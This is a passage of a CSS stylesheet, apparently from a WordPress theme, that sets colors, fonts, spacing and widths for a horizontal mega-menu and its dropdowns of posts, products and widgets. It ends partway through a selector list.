.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  float: left;
  padding: 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  color: #363f4d;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 59px;
  min-height: 40px;
  text-transform: uppercase;
  padding: 0;
  border-radius: 3px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text i {
  display: inline-block;
  vertical-align: middle;
  color: #9ACF6A;
  float: left;
  margin-right: 5px;
  font-size: 16px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:after,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:hover .link_text i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label {
  position: absolute;
  top: 5px;
  right: -17px;
  line-height: 19px;
  font-size: 10px;
  text-transform: capitalize;
  font-weight: 400;
  padding: 0 8px;
  border-radius: 2px;
  color: #fff;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.new,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.new {
  background: #68b501;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.new:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.new:before {
  border-top-color: #68b501;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.hot,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.hot {
  background: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label.hot:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label.hot:before {
  border-top-color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > a.item_link label:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link label:before {
  content: "";
  border-color: transparent;
  border-style: solid;
  border-width: 4px 4px 0 4px;
  position: absolute;
  left: 10px;
  bottom: -4px;
  display: block;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  border-radius: 3px;
  background: #FFFFFF;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown {
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item {
  padding-bottom: 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i {
  position: absolute;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover {
  background: rgba(154,207,106,0.4);
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details {
  background: #FFFFFF;
  box-shadow: none;
  padding: 0 10px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img {
  opacity: .7;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img {
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title {
  color: #7A7A7A;
  font-size: 13px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon *,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon * {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li {
  float: left;
  list-style: none;
  margin: 0 0 25px;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a {
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title {
  line-height: 1;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a {
  color: #7A7A7A;
  font-size: 13px;
  font-weight: normal;
  padding: 3px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date {
  color: #7A7A7A;
  font-size: 12px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li {
  margin: 0 0 25px;
  padding: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image {
  float: left;
  width: 25%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a {
  display: block;
  float: left;
  padding: 0;
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img {
  width: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info {
  float: left;
  padding-left: 30px;
  width: 75%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a {
  font-size: 13px;
  font-weight: normal;
  margin: 0 0 5px;
  padding: 3px 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating {
  height: 22px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > *,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > * {
  color: #7A7A7A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount {
  color: #7A7A7A;
  font-size: 13px;
  font-weight: bold;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount {
  color: #7A7A7A;
  font-size: 13px;
  margin-left: 10px;
  text-decoration: line-through;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown {
  width: 100% !important;
  padding-bottom: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .widgets_dropdown ul.mega_dropdown li {
  padding: 0 !important;
  margin: 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  margin: 0;
  min-width: 250px;
  padding: 20px 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  width: auto;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child {
  border-top: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  padding: 10px 25px;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #7A7A7A;
  font-size: 13px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #7A7A7A;
  font-size: 13px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  margin: 0;
  padding: 25px 15px;
  top: 100%;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  font-size: 13px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 0;
  text-transform: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #7A7A7A;
  display: block;
  line-height: 22px;
  padding: 2px 0;
  font-size: 1em;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #7A7A7A;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link {
  margin: 0 0 15px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  border: none;
  color: #363f4d;
  font-weight: 500;
  font-size: 0.92em;
  padding: 0;
  text-transform: uppercase;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #9ACF6A;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 250px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 500px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 750px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown {
  width: 1000px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: none;
  margin: 0;
  padding: 10px 0;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li {
  padding: 0 10px;
}
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #mega_main_menu_first > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .header .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
